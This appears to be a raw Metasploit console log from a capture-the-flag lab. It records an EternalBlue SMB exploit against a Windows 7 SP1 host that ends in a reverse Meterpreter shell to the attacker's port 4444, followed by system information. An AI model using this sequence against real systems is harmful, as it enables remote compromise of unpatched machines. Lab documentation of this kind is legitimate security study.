 [*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.36:4444 -> 10.10.10.40:49159) at 2019-05-22 20:37:34 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter >